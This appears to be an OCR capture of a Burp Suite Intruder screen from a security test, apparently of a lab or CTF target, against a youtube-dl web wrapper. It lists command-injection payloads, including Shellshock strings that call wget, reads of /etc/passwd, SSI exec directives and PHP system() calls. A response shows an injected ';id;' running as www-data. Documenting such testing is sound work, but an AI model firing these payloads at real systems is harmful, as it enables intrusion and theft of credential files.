 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request ▲ Payload Status Error Timeout Length Comment
90 () { :;}; /bin/bash -c "wget h... 200 336
91 () { :;}; /bin/bash -c "wget h... 200 336
92 () { :;}; /bin/bash -c "wget h... 200 336
93 cat /etc/hosts 200 570
94 $(`cat /etc/passwd`) 200 353
95 cat /etc/passwd 200 570
96 %0Acat%20/etc/passwd 200 667
97 {{ get_user_file("/etc/passw... 200 567
98 <!--#exec cmd="/bin/cat /e... 200 347
99 <!--#exec cmd="/bin/cat /e... 200 347
100 <!--#exec cmd="/usr/bin/id... 200 347
101 system('cat /etc/passwd'); 200 345
102 <?php system("cat /etc/pas... 200 339
Request Response
Raw Headers Hex Render
2 Date: Sun, 03 May 2020 20:29:38 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 486
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system encoding cannot encode all
characters. Set the LC_ALL environment variable to fix this.\nUsage: youtube-dl [OPTIONS] URL
[URL...]\n\nyoutube-dl: error: You must provide at least one URL.\nType youtube-dl --help to see a list of all
options.\nsh: 1: -f: not found\n","url_orginal":";id;","output":"uid=33(www-data) gid=33(www-data)
groups=33(www-data)\n","result_url":"\/tmp\/downloads\/5eaf29b28a805.mp3"}
? < + > Type a search term 0 matches
Finished